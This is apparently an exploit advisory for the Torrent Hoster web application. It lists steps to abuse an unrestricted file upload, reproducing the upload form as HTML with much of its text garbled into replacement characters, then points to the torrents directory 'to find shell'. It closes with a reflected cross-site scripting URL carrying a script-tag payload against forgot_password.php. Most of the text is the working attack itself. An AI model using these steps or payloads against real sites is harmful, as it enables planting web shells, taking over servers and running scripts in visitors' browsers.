 # Exploit  :
1 - use tamper data :
http://127.0.0.1/torrenthoster//torrents.php?mode=upload
2-
<center>
Powered by Torrent Hoster
<br />
<form enctype="multipart/form-data" action="http://127.0.0.1/torrenthoster/upload.php" id="form" method="post"
onsubmit="a=document.getElementById('form').style;a.display='none';b=document.getElementById('part2').style;b.display='inline';" style="display:
inline;">
<strong>&#65533;&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533; &#65533;&#65533;
&#65533;&#65533;:</strong> <?php echo $maxfilesize; ?>&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;<br />
<br>
<input type="file" name="upfile" size="50" /><br />
<input type="submit" value="&#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533;" id="upload" />
</form>
<div id="part2" style="display: none;">&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533; ..
&#65533;&#65533; &#65533;&#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533;</div>
</center>
3 - http://127.0.0.1/torrenthoster/torrents/  (to find shell)
4 - Xss:
http://127.0.0.1/torrenthoster/users/forgot_password.php/>"><ScRiPt>alert(00213771818860)</ScRiPt>